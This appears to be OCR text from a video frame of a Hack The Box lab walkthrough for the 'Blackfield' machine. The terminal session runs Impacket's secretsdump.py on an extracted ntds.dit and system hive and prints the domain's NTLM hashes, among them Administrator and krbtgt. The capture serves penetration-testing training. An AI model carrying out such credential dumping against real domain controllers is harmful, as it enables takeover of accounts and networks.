 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:06
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield] [1320/1320]
└──╼ [★]$ ls
credentials dom_user.lst kerbrute lsass.DMP lsass.out lsass.zip nmap ntds.dit ntfs.disk outfiles smb tmp users.lst
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ reg save HKLM\SYTEM^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds nt
ntds.dit ntfs.disk
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds ntds.dit -system system.hive LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:75b7eff2581640ea6569a736802ba00b:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
[0] 0:sudo 1:BloodHound- 2:[tmux]*Z "parrot" 17:06 01-Oct-20